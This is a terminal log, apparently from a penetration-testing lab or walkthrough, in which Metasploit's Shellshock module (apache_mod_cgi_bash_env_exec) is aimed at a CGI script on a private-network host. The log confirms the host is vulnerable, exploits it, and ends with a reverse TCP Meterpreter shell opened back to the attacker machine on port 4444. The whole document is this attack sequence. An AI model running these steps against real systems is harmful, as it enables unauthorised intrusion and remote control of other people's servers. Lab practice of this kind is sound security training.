 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI http://192.168.145.38/cgi-bin/status
TARGETURI => http://192.168.145.38/cgi-bin/status
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.145.38
RHOSTS => 192.168.145.38
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.145.38:80 - The target is vulnerable.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.145.19:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.145.38
[*] Meterpreter session 1 opened (192.168.145.19:4444 -> 192.168.145.38:42260) at 2023-12-10 12:32:48 -0500
meterpreter >